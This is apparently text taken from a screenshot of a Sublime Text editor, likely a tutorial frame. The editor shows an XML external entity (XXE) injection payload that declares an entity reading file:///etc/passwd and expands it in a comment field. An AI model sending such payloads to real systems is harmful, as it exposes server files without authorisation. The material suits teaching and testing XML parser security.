 9:02 10.17.10.101
untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <!DOCTYPE foo [
4 <!ELEMENT foo ANY >
5 <!ENTITY name SYSTEM "file:///etc/passwd" >]>
6
7 <comment>
8 <name>Joe Hamd</name>
9 <author>Barry Clad</author>
10 <com>&name;</com>
11 </comment>
18 characters selected Spaces: 2 XML